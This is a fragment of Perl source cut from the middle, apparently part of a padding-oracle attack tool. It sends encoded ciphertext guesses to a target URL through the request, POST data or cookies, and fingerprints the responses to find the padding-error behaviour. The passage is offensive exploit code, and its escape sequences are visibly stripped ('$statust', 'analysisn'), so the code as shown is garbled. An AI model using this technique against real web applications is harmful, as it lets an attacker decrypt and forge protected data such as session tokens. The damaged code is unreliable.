 $combinedTestBytes = &myEncode($combinedTestBytes,
$encodingFormat);
chomp($combinedTestBytes);
if (! $noEncodeOption) {
$combinedTestBytes = &uri_escape($combinedTestBytes);
}
my ($testUrl, $testPost, $testCookies) = &prepRequest($url, $post,
$cookie, $sample, $combinedTestBytes);
# Ok, now make the request
my ($status, $content, $location, $contentLength) =
&makeRequest($method, $testUrl, $testPost, $testCookies);
my $signatureData = "$statust$contentLengtht$location";
$signatureData = "$statust$contentLengtht$locationt$content" if
$useBody;
# If this is the first block and there is no padding error message
defined, then cycle through
# all possible requests and let the user decide what the padding
error behavior is.
if ($analysisMode == 0) {
&myPrint("INFO: No error string was provided...starting
response analysisn",0) if ($i == 255);
 